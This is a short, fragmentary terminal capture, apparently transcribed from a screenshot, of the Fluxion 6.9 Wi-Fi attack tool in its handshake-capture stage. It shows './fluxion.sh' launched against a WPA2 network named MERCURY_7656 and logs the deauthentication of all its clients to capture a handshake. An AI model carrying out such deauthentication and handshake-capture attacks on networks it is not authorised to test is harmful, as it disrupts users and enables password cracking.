 Handshake Captor (CH 12)
./fluxion.sh
CH 12 ][ Elapsed: 6 s ][ 2022-01-23 14:43
BSSID PWR RXQ Beacons #Data, #/s CH
BSSID STATION PWR Rate L
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~]
]
FLUXION 6.9 < Fluxion Is The Future > ]
]
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~]
ESSID: "MERCURY_7656" / WPA2
Channel: 12
BSSID: E4:F3:F5:AB:76:56 ([N/A])
Handshake Snooper Arbiter Log
[14:43:45] Handshake Snooper 仲裁守程正在行.
[14:43:47] Snooping for 30 seconds.
正在进行攻击......
攻击方式
Deauthenticating all clients on MERCURY_7656